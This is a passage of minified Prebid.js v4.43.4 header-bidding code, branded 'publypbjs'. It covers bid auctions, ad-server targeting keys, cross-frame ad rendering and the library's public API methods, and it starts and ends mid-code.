f()(e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]),(function(e){return e.adId===r}))},r.getStandardBidderAdServerTargeting=function(){return X()[Z.JSON_MAPPING.ADSERVER_TARGETING]},r.setStatusForBids=function(t,n){var i=r.findBidByAdId(t);if(i&&(i.status=n),i&&n===Z.BID_STATUS.BID_TARGETING_SET){var o=f()(e,(function(e){return e.getAuctionId()===i.auctionId}));o&&o.setBidTargeting(i)}},r.getLastAuctionId=function(){return e.length&&e[e.length-1].getAuctionId()},r.clearAllAuctions=function(){e.length=0},r}(),ee=o.EVENTS.BID_WON,te=o.EVENTS.STALE_RENDER;function re(e){var r=e.message?"message":"data",a={};try{a=JSON.parse(e[r])}catch(e){return}if(a&&a.adId){var s=f()($.getBidsReceived(),(function(e){return e.adId===a.adId}));if(s&&"Prebid Request"===a.message){if(s.status===o.BID_STATUS.RENDERED&&((0,t.logWarn)("Ad id ".concat(s.adId," has been rendered before")),n().emit(te,s),(0,t.deepAccess)(c.vc.getConfig("auctionOptions"),"suppressStaleRender")))return;!function(e,r){var n=e.adId,i=e.ad,o=e.adUrl,a=e.width,s=e.height,c=e.renderer,d=e.cpm;v(c)?b(c,e):n&&(ne(e),r.source.postMessage(JSON.stringify({message:"Prebid Response",ad:(0,t.replaceAuctionPrice)(i,d),adUrl:(0,t.replaceAuctionPrice)(o,d),adId:n,width:a,height:s}),r.origin))}(s,e),$.addWinningBid(s),n().emit(ee,s)}if(s&&"Prebid Native"===a.message){if("assetRequest"===a.action){var d=(0,i.eK)(a,s);return void e.source.postMessage(JSON.stringify(d),e.origin)}if("allAssetRequest"===a.action){var u=(0,i.JL)(a,s);e.source.postMessage(JSON.stringify(u),e.origin)}else"resizeNativeHeight"===a.action&&(s.height=a.height,s.width=a.width,ne(s));if("click"===(0,i.e6)(a,s))return;$.addWinningBid(s),n().emit(ee,s)}}}function ne(e){var r=e.adId,n=e.adUnitCode,i=e.width,o=e.height;["div","iframe"].forEach((function(e){var a=function(e){var t=function(e,t){return window.googletag?function(e){return f()(window.googletag.pubads().getSlots(),(function(t){return f()(t.getTargetingKeys(),(function(r){return w()(t.getTargeting(r),e)}))})).getSlotElementId()}(e):window.apntag?function(e){var t=window.apntag.getTag(e);return t&&t.targetId}(t):t}(r,n),i=document.getElementById(t);return i&&i.querySelector(e)}(e+':not([style*="display: none"])');if(a){var s=a.style;s.width=i+"px",s.height=o+"px"}else(0,t.logWarn)("Unable to locate matching page element for adUnitCode ".concat(n,".  Can't resize it to ad's dimensions.  Please review setup."))}))}var ie=__webpack_require__(458);function oe(e){return oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},oe(e)}function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}function se(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==oe(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==oe(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===oe(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ce(e){return function(e){if(Array.isArray(e))return de(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return de(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return de(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function de(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var ue=__webpack_require__(2897),le=__webpack_require__(1999),pe=[],fe=20,me=Object.keys(le.TARGETING_KEYS).map((function(e){return le.TARGETING_KEYS[e]})),ge={isBidNotExpired:function(e){return e.responseTimestamp+1e3*e.ttl-1e3>(0,t.timestamp)()},isUnusedBid:function(e){return e&&(e.status&&!w()([le.BID_STATUS.RENDERED],e.status)||!e.status)}},ve=(0,y.z3)("sync",(function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!(arguments.length>3&&void 0!==arguments[3]&&arguments[3])){var i=[],o=c.vc.getConfig("sendBidsControl.dealPrioritization"),a=(0,t.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((function(e){var s=[],c=(0,t.groupBy)(a[e],"bidderCode");Object.keys(c).forEach((function(e){return s.push(c[e].reduce(r))})),n>0?(s=o?s.sort(be(!0)):s.sort((function(e,t){return t.cpm-e.cpm})),i.push.apply(i,ce(s.slice(0,n)))):i.push.apply(i,ce(s))})),i}return e}));function be(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,r){return void 0!==t.adserverTargeting.hb_deal&&void 0===r.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==r.adserverTargeting.hb_deal?1:e?r.cpm-t.cpm:r.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}var he,ye,_e=function(e){var r={},n={};function o(e,t){return e.adserverTargeting&&t&&(ue.isArray(t)&&w()(t,e.adUnitCode)||"string"==typeof t&&e.adUnitCode===t)}function a(t){return"string"==typeof t?[t]:ue.isArray(t)?t:e.getAdUnitCodes()||[]}function s(){var r=e.getBidsReceived();return c.vc.getConfig("useBidCache")||(r=r.filter((function(e){return n[e.adUnitCode]===e.auctionId}))),r=r.filter((function(e){return(0,t.deepAccess)(e,"video.context")!==E.Oh})).filter((function(e){return"banner"!==e.mediaType||(0,ie.lO)([e.width,e.height])})).filter(ge.isUnusedBid).filter(ge.isBidNotExpired),ve(r,t.getOldestHighestCpmBid)}function d(e,t){var n=r.getWinningBids(e,t),i=u();return n=n.map((function(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter((function(t){return void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t)})).reduce((function(t,r){var n=[e.adserverTargeting[r]],i=se({},r.substring(0,fe),n);if(r===le.TARGETING_KEYS.DEAL){var o=se({},"".concat(r,"_").concat(e.bidderCode).substring(0,fe),n);return[].concat(ce(t),[i,o])}return[].concat(ce(t),[i])}),[]))})),n}function u(){return e.getStandardBidderAdServerTargeting().map((function(e){return e.key})).concat(me).filter(t.uniques)}function l(e,r,n,i){return Object.keys(r.adserverTargeting).filter(p()).forEach((function(n){e.length&&e.filter(function(e){return function(t){return t.adUnitCode===r.adUnitCode&&t.adserverTargeting[e]}}(n)).forEach(function(e){return function(n){ue.isArray(n.adserverTargeting[e])||(n.adserverTargeting[e]=[n.adserverTargeting[e]]),n.adserverTargeting[e]=n.adserverTargeting[e].concat(r.adserverTargeting[e]).filter(t.uniques),delete r.adserverTargeting[e]}}(n))})),e.push(r),e}function p(){var e=u().concat(i.xc);return function(t){return-1===e.indexOf(t)}}function m(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter(p()).map((function(t){return se({},t.substring(0,fe),[e.adserverTargeting[t]])})))}function g(e,t){return t.map((function(t){return se({},"".concat(t,"_").concat(e.bidderCode).substring(0,fe),[e.adserverTargeting[t]])}))}return r.setLatestAuctionForAdUnit=function(e,t){n[e]=t},r.resetPresetTargeting=function(r,n){if((0,t.isGptPubadsDefined)()){var i=a(r),o=e.getAdUnits().filter((function(e){return w()(i,e.code)}));window.googletag.pubads().getSlots().forEach((function(e){var t=ue.isFn(n)&&n(e);pe.forEach((function(r){o.forEach((function(n){(n.code===e.getAdUnitPath()||n.code===e.getSlotElementId()||ue.isFn(t)&&t(n.code))&&e.setTargeting(r,null)}))}))}))}},r.resetPresetTargetingAST=function(e){a(e).forEach((function(e){var t=window.apntag.getTag(e);if(t&&t.keywords){var r=Object.keys(t.keywords),n={};r.forEach((function(e){w()(pe,e.toLowerCase())||(n[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:n})}}))},r.getAllTargeting=function(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),u=a(r),p=d(u,n).concat(function(e,t){return t.filter((function(t){return w()(e,t.adUnitCode)})).map((function(e){return ae({},e)})).reduce(l,[]).map(m).filter((function(e){return e}))}(u,n)).concat(c.vc.getConfig("enableSendAllBids")?function(e,r){var n=me.concat(i.xc),a=c.vc.getConfig("sendBidsControl.bidLimit"),s=ve(r,t.getHighestCpm,a),d=c.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),u=d?d.map((function(e){return le.TARGETING_KEYS[e]})):n;return s.map((function(t){if(o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]&&-1!==u.indexOf(e)}))))})).filter((function(e){return e}))}(u,n):function(e,r){if(!0===c.vc.getConfig("targetingControls.alwaysIncludeDeals")){var n=me.concat(i.xc);return ve(r,t.getHighestCpm).map((function(t){if(t.dealId&&o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]}))))})).filter((function(e){return e}))}return[]}(u,n)).concat(function(r){function n(e){return(0,t.deepAccess)(e,le.JSON_MAPPING.ADSERVER_TARGETING)}function i(e){var t=n(e);return Object.keys(t).map((function(e){return se({},e,ue.isArray(t[e])?t[e]:t[e].split(","))}))}return e.getAdUnits().filter((function(e){return w()(r,e.code)&&n(e)})).map((function(e){return se({},e.code,i(e))}))}(u));p.map((function(e){Object.keys(e).map((function(t){e[t].map((function(e){-1===pe.indexOf(Object.keys(e)[0])&&(pe=Object.keys(e).concat(pe))}))}))}));var v=Object.keys(ae({},le.DEFAULT_TARGETING_KEYS,le.NATIVE_KEYS)),b=c.vc.getConfig("targetingControls.allowTargetingKeys")||v;Array.isArray(b)&&b.length>0&&(p=function(e,r){var n=ae({},le.TARGETING_KEYS,le.NATIVE_KEYS),i=Object.keys(n),o={};(0,t.logInfo)("allowTargetingKeys - allowed keys [ ".concat(r.map((function(e){return n[e]})).join(", ")," ]")),e.map((function(e){var t=Object.keys(e)[0],a=e[t].filter((function(e){var t=Object.keys(e)[0],a=0===i.filter((function(e){return 0===t.indexOf(n[e])})).length||f()(r,(function(e){var r=n[e];return 0===t.indexOf(r)}));return o[t]=!a,a}));e[t]=a}));var a=Object.keys(o).filter((function(e){return o[e]}));return(0,t.logInfo)("allowTargetingKeys - removed keys [ ".concat(a.join(", ")," ]")),e.filter((function(e){return e[Object.keys(e)[0]].length>0}))}(p,b)),p=function(e){var t=e.map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].join(", "))})).reduce((function(e,t){return ae(t,e)}),{}))})).reduce((function(e,t){var r=Object.keys(t)[0];return e[r]=ae({},e[r],t[r]),e}),{});return t}(p);var h=c.vc.getConfig("targetingControls.auctionKeyMaxChars");return h&&((0,t.logInfo)("Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ".concat(h," characters.  Running checks on auction keys...")),p=function(e,r){var n=(0,t.deepClone)(e),i=Object.keys(n).map((function(e){return{adUnitCode:e,adserverTargeting:n[e]}})).sort(be());return i.reduce((function(e,i,o,a){var s,c=(s=i.adserverTargeting,Object.keys(s).reduce((function(e,t){return e+"".concat(t,"%3d").concat(encodeURIComponent(s[t]),"%26")}),""));o+1===a.length&&(c=c.slice(0,-3));var d=i.adUnitCode,u=c.length;return u<=r?(r-=u,(0,t.logInfo)("AdUnit '".concat(d,"' auction keys comprised of ").concat(u," characters.  Deducted from running threshold; new limit is ").concat(r),n[d]),e[d]=n[d]):(0,t.logWarn)("The following keys for adUnitCode '".concat(d,"' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ").concat(u,", the current allotted amount was ").concat(r,".\n"),n[d]),o+1===a.length&&0===Object.keys(e).length&&(0,t.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(p,h)),u.forEach((function(e){p[e]||(p[e]={})})),p},r.setTargetingForGPT=function(e,r){window.googletag.pubads().getSlots().forEach((function(n){Object.keys(e).filter(r?r(n):(0,t.isAdUnitCodeMatchingSlot)(n)).forEach((function(t){return Object.keys(e[t]).forEach((function(r){var i=e[t][r];"string"==typeof i&&(i=i.split(",")),(i=i.length>1?[i]:i).map((function(e){return ue.logMessage("Attempting to set key value for slot: ".concat(n.getSlotElementId()," key: ").concat(r," value: ").concat(e)),e})).forEach((function(e){n.setTargeting(r,e)}))}))}))}))},r.getWinningBids=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),n=a(e);return r.filter((function(e){return w()(n,e.adUnitCode)})).filter((function(e){return e.cpm>0})).map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.adUnitCode===e?t:null})).reduce(t.getHighestCpm)}))},r.setTargetingForAst=function(e){var t=r.getAllTargeting(e);try{r.resetPresetTargetingAST(e)}catch(e){ue.logError("unable to reset targeting for AST"+e)}Object.keys(t).forEach((function(e){return Object.keys(t[e]).forEach((function(r){if(ue.logMessage("Attempting to set targeting for targetId: ".concat(e," key: ").concat(r," value: ").concat(t[e][r])),ue.isStr(t[e][r])||ue.isArray(t[e][r])){var n={};r.search(/pt[0-9]/)<0?n[r.toUpperCase()]=t[e][r]:n[r]=t[e][r],window.apntag.setKeywords(e,n,{overrideKeyValue:!0})}}))}))},r.isApntagDefined=function(){if(window.apntag&&ue.isFn(window.apntag.setKeywords))return!0},r}($),we="publypbjs:debugging";function Ie(e){(0,t.logMessage)("DEBUG: "+e)}function Ee(e){(0,t.logWarn)("DEBUG: "+e)}function Ae(e){he=ke.bind(e),N.before(he,5),ye=Re.bind(e),L.before(ye,5)}function Se(){N.getHooks({hook:he}).remove(),L.getHooks({hook:ye}).remove()}function Te(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];c.vc.setConfig({debug:!0}),Se(),Ae(e),Ie("bidder overrides enabled".concat(t?" from session":""))}function Oe(e,t,r){return!(!e.bidder||e.bidder===t)||!(!e.adUnitCode||e.adUnitCode===r)}function xe(e,t){return Array.isArray(e)&&-1===e.indexOf(t)}function Ce(e,t,r){return Object.keys(e).filter((function(e){return-1===["adUnitCode","bidder"].indexOf(e)})).reduce((function(t,n){return Ie("bidder overrides changed '".concat(t.adUnitCode,"/").concat(t.bidderCode,"' ").concat(r,".").concat(n," from '").concat(t[n],".js' to '").concat(e[n],"'")),t[n]=e[n],t}),t)}function ke(e,t,r){var n=this;xe(n.bidders,r.bidderCode)?Ee("bidder '".concat(r.bidderCode,"' excluded from auction by bidder overrides")):(Array.isArray(n.bids)&&n.bids.forEach((function(e){Oe(e,r.bidderCode,t)||Ce(e,r,"bidder")})),e(t,r))}function Re(e,t){var r=this,n=t.filter((function(e){return!xe(r.bidders,e.bidderCode)||(Ee("bidRequest '".concat(e.bidderCode,"' excluded from auction by bidder overrides")),!1)}));Array.isArray(r.bidRequests)&&n.forEach((function(e){r.bidRequests.forEach((function(t){e.bids.forEach((function(r){Oe(t,e.bidderCode,r.adUnitCode)||Ce(t,r,"bidRequest")}))}))})),e(n)}function De(e){if(e.enabled){try{window.sessionStorage.setItem(we,JSON.stringify(e))}catch(e){}Te(e)}else{Se(),Ie("bidder overrides disabled");try{window.sessionStorage.removeItem(we)}catch(e){}}}c.vc.getConfig("debugging",(function(e){return De(e.debugging)}));var Pe=__webpack_require__(9467),ze=__webpack_require__(8322),Be=__webpack_require__(6064);function je(e){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},je(e)}function Ue(e){return function(e){if(Array.isArray(e))return Me(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Me(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Me(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Me(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ne(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==je(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==je(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===je(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Le(){return Le=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Le.apply(this,arguments)}var qe=e(),We=__webpack_require__(1999),Fe=__webpack_require__(2897),Ge=__webpack_require__(9141).ZP,Ve=__webpack_require__(7896),Ke=h.k_.triggerUserSyncs,He=We.EVENTS,Ye=He.ADD_AD_UNITS,Xe=He.BID_WON,Je=He.REQUEST_BIDS,Qe=He.SET_TARGETING,Ze=He.AD_RENDER_FAILED,$e=He.STALE_RENDER,et=We.AD_RENDER_FAILED_REASON,tt=et.PREVENT_WRITING_ON_MAIN_DOCUMENT,rt=et.NO_AD,nt=et.EXCEPTION,it=et.CANNOT_FIND_AD,ot=et.MISSING_DOC_OR_ADID,at={bidWon:function(e){var r=$.getBidsRequested().map((function(e){return e.bids.map((function(e){return e.adUnitCode}))})).reduce(t.flatten).filter(t.uniques);if(!Fe.contains(r,e))return void Fe.logError('The "'+e+'" placement is not defined.');return!0}};function st(e,t,r){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=r)}function ct(e,r){var n=[];return Fe.isArray(e)&&(r?e.length===r:e.length>0)&&(e.every((function(e){return(0,t.isArrayOfNums)(e,2)}))?n=e:(0,t.isArrayOfNums)(e,2)&&n.push(e)),n}function dt(e){var t=Fe.deepClone(e),r=t.mediaTypes.banner,n=ct(r.sizes);return n.length>0?(r.sizes=n,t.sizes=n):(Fe.logError("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),t}function ut(e){var t=Fe.deepClone(e),r=t.mediaTypes.video;if(r.playerSize){var n="number"==typeof r.playerSize[0]?2:1,i=ct(r.playerSize,n);i.length>0?(2===n&&Fe.logInfo("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),r.playerSize=i,t.sizes=i):(Fe.logError("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return t}function lt(e){var t=Fe.deepClone(e),r=t.mediaTypes.native;return r.image&&r.image.sizes&&!Array.isArray(r.image.sizes)&&(Fe.logError("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete t.mediaTypes.native.image.sizes),r.image&&r.image.aspect_ratios&&!Array.isArray(r.image.aspect_ratios)&&(Fe.logError("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete t.mediaTypes.native.image.aspect_ratios),r.icon&&r.icon.sizes&&!Array.isArray(r.icon.sizes)&&(Fe.logError("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete t.mediaTypes.native.icon.sizes),t}!function(e){var t;try{e=e||window.sessionStorage,t=JSON.parse(e.getItem(we))}catch(e){}t&&Te(t,!0)}(),qe.bidderSettings=qe.bidderSettings||{},qe.libLoaded=!0,qe.version="v4.43.4",Fe.logInfo("Prebid.js v4.43.4 loaded"),qe.installedModules=["v$prebid.modulesList$"],qe.adUnits=qe.adUnits||[],qe.triggerUserSyncs=Ke;var pt=(0,y.z3)("sync",(function(e){var t=[];return e.forEach((function(e){var r,n,i,o=e.mediaTypes,a=e.bids;if(a&&Fe.isArray(a))if(o&&0!==Object.keys(o).length){o.banner&&(r=dt(e)),o.video&&(n=ut(r||e)),o.native&&(i=lt(n||(r||e)));var s=Le({},r,n,i);t.push(s)}else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have a 'mediaTypes' object defined.  This is a required field for the auction, so this adUnit has been removed."));else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have 'adUnit.bids' defined or 'adUnit.bids' is not an array. Removing adUnit from auction."))})),t}),"checkAdUnitSetup");function ft(e){var r=$[e]().filter(Fe.bind.call(t.adUnitsFilter,this,$.getAdUnitCodes())),n=$.getLastAuctionId();return r.map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.auctionId===n&&t.adUnitCode===e}))})).filter((function(e){return e&&e[0]&&e[0].adUnitCode})).map((function(e){return Ne({},e[0].adUnitCode,{bids:e})})).reduce((function(e,t){return Le(e,t)}),{})}function mt(e){var t=e.reason,r=e.message,n=e.bid,i=e.id,o={reason:t,message:r};n&&(o.bid=n),i&&(o.adId=i),Fe.logError(r),Ve.emit(Ze,o)}qe.getAdserverTargetingForAdUnitCodeStr=function(e){if(Fe.logInfo("Invoking publypbjs.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=qe.getAdserverTargetingForAdUnitCode(e);return Fe.transformAdServerTargetingObj(t)}Fe.logMessage("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},qe.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){var r=$.getAllBidsForAdUnitCode(e).filter(ge.isUnusedBid).filter(ge.isBidNotExpired);return r.length?r.reduce(t.getHighestCpm):{}}Fe.logMessage("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},qe.getAdserverTargetingForAdUnitCode=function(e){return qe.getAdserverTargeting(e)[e]},qe.getAdserverTargeting=function(e){return Fe.logInfo("Invoking publypbjs.getAdserverTargeting",arguments),_e.getAllTargeting(e)},qe.getNoBids=function(){return Fe.logInfo("Invoking publypbjs.getNoBids",arguments),ft("getNoBids")},qe.getNoBidsForAdUnitCode=function(e){return{bids:$.getNoBids().filter((function(t){return t.adUnitCode===e}))}},qe.getBidResponses=function(){return Fe.logInfo("Invoking publypbjs.getBidResponses",arguments),ft("getBidsReceived")},qe.getBidResponsesForAdUnitCode=function(e){return{bids:$.getBidsReceived().filter((function(t){return t.adUnitCode===e}))}},qe.setTargetingForGPTAsync=function(e,r){if(Fe.logInfo("Invoking publypbjs.setTargetingForGPTAsync",arguments),(0,t.isGptPubadsDefined)()){var n=_e.getAllTargeting(e);_e.resetPresetTargeting(e,r),_e.setTargetingForGPT(n,r),Object.keys(n).forEach((function(e){Object.keys(n[e]).forEach((function(t){"hb_adid"===t&&$.setStatusForBids(n[e][t],We.BID_STATUS.BID_TARGETING_SET)}))})),Ve.emit(Qe,n)}else Fe.logError("window.googletag is not defined on the page")},qe.setTargetingForAst=function(e){Fe.logInfo("Invoking publypbjs.setTargetingForAn",arguments),_e.isApntagDefined()?(_e.setTargetingForAst(e),Ve.emit(Qe,_e.getAllTargeting())):Fe.logError("window.apntag is not defined on the page")},qe.renderAd=function(e,t,r){if(Fe.logInfo("Invoking publypbjs.renderAd",arguments),Fe.logMessage("Calling renderAd with adId :"+t),e&&t)try{var n=$.findBidByAdId(t);if(n){var i=!0;if(n&&n.status===We.BID_STATUS.RENDERED&&(Fe.logWarn("Ad id ".concat(n.adId," has been rendered before")),Ve.emit($e,n),Fe.deepAccess(c.vc.getConfig("auctionOptions"),"suppressStaleRender")&&(i=!1)),i){if(n.ad=Fe.replaceAuctionPrice(n.ad,n.cpm),n.adUrl=Fe.replaceAuctionPrice(n.adUrl,n.cpm),r&&r.clickThrough){var o=r.clickThrough;n.ad=Fe.replaceClickThrough(n.ad,o),n.adUrl=Fe.replaceClickThrough(n.adUrl,o)}$.addWinningBid(n),Ve.emit(Xe,n);var a=n.height,s=n.width,d=n.ad,u=n.mediaType,l=n.adUrl,p=n.renderer,f=document.createComment("Creative ".concat(n.creativeId," served by ").concat(n.bidder," Prebid.js Header Bidding"));if(Fe.insertElement(f,e,"body"),v(p))b(p,n);else if(e===document&&!Fe.inIframe()||"video"===u){var m="Error trying to write ad. Ad render call ad id ".concat(t," was prevented from writing to the main document.");mt({reason:tt,message:m,bid:n,id:t})}else if(d){if(navigator.userAgent&&navigator.userAgent.toLowerCase().indexOf("firefox/")>-1){var g=navigator.userAgent.toLowerCase().match(/firefox\/([\d\.]+)/)[1];g&&parseInt(g,10)<67&&e.open("text/html","replace")}e.write(d),e.close(),st(e,s,a),Fe.callBurl(n)}else if(l){var h=Fe.createInvisibleIframe();h.height=a,h.width=s,h.style.display="inline",h.style.overflow="hidden",h.src=l,Fe.insertElement(h,e,"body"),st(e,s,a),Fe.callBurl(n)}else{var y="Error trying to write ad. No ad for bid response id: ".concat(t);mt({reason:rt,message:y,bid:n,id:t})}}}else{var _="Error trying to write ad. Cannot find ad by given id : ".concat(t);mt({reason:it,message:_,id:t})}}catch(e){var w="Error trying to write ad Id :".concat(t," to the page:").concat(e.message);mt({reason:nt,message:w,id:t})}else{var I="Error trying to write ad Id :".concat(t," to the page. Missing document or adId");mt({reason:ot,message:I,id:t})}},qe.removeAdUnit=function(e){(Fe.logInfo("Invoking publypbjs.removeAdUnit",arguments),e)?(Fe.isArray(e)?e:[e]).forEach((function(e){for(var t=qe.adUnits.length-1;t>=0;t--)qe.adUnits[t].code===e&&qe.adUnits.splice(t,1)})):qe.adUnits=[]},qe.requestBids=(0,y.z3)("async",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.bidsBackHandler,r=e.timeout,n=e.adUnits,i=e.adUnitCodes,o=e.labels,a=e.auctionId;Ve.emit(Je);var s=r||c.vc.getConfig("bidderTimeout");n=n&&c.vc.convertAdUnitFpd(Fe.isArray(n)?n:[n])||qe.adUnits,Fe.logInfo("Invoking publypbjs.requestBids",arguments);var d=[],u=[];if(c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(d=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])})),d.forEach((function(e){u.push.apply(u,Ue(e.bidders))})),n=pt(n),i&&i.length?n=n.filter((function(e){return w()(i,e.code)})):i=n&&n.map((function(e){return e.code})),n.forEach((function(e){var t=Object.keys(e.mediaTypes||{banner:"banner"}),r=e.bids.map((function(e){return e.bidder})),n=Ge.bidderRegistry,i=u?r.filter((function(e){return!w()(u,e)})):r;e.transactionId=Fe.generateUUID(),i.forEach((function(r){var i=n[r],o=i&&i.getSpec&&i.getSpec(),a=o&&o.supportedMediaTypes||["banner"];t.some((function(e){return w()(a,e)}))?Pe.f.incrementBidderRequestsCounter(e.code,r):(Fe.logWarn(Fe.unsupportedBidderMessage(e,r)),e.bids=e.bids.filter((function(e){return e.bidder!==r})))})),Pe.f.incrementRequestsCounter(e.code)})),n&&0!==n.length){var l=$.createAuction({adUnits:n,adUnitCodes:i,callback:t,cbTimeout:s,labels:o,auctionId:a}),p=n.length;p>15&&Fe.logInfo("Current auction ".concat(l.getAuctionId()," contains ").concat(p," adUnits."),n),i.forEach((function(e){return _e.setLatestAuctionForAdUnit(e,l.getAuctionId())})),l.callBids()}else if(Fe.logMessage("No adUnits configured. No bids requested."),"function"==typeof t)try{t()}catch(e){Fe.logError("Error executing bidsBackHandler",null,e)}})),qe.requestBids.before((function(e,t){function r(e){for(var t;t=e.shift();)t()}r(Be.Ld),r(gt),e.call(this,t)}),49),qe.addAdUnits=function(e){Fe.logInfo("Invoking publypbjs.addAdUnits",arguments),qe.adUnits.push.apply(qe.adUnits,c.vc.convertAdUnitFpd(Fe.isArray(e)?e:[e])),Ve.emit(Ye)},qe.onEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.onEvent",arguments),Fe.isFn(t)?!r||at[e].call(null,r)?Ve.on(e,t,r):Fe.logError('The id provided is not valid for event "'+e+'" and no handler was set.'):Fe.logError('The event handler provided is not a function and was not set on event "'+e+'".')},qe.offEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.offEvent",arguments),r&&!at[e].call(null,r)||Ve.off(e,t,r)},qe.getEvents=function(){return Fe.logInfo("Invoking publypbjs.getEvents"),Ve.getEvents()},qe.registerBidAdapter=function(e,t){Fe.logInfo("Invoking publypbjs.registerBidAdapter",arguments);try{Ge.registerBidAdapter(e(),t)}catch(e){Fe.logError("Error registering bidder adapter : "+e.message)}},qe.registerAnalyticsAdapter=function(e){Fe.logInfo("Invoking publypbjs.registerAnalyticsAdapter",arguments);try{Ge.registerAnalyticsAdapter(e)}catch(e){Fe.logError("Error registering analytics adapter : "+e.message)}},qe.createBid=function(e){return Fe.logInfo("Invoking publypbjs.createBid",arguments),(0,ze.m)(e)};var 